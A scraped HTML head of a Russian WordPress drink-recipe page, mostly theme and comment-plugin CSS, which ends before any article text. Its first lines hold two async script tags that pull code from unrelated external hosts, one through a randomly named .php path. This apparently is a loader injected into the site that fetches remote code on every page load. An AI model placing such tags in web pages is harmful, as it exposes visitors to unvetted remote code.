

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/koktejli/10-luchshih-goryachih-alkogolnyh-i-bezalkogolnyh-napitkov-retsepty-prigotovleniya-spirtnye-napitki-retsepty-napitkov.html
body_size: 45238
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
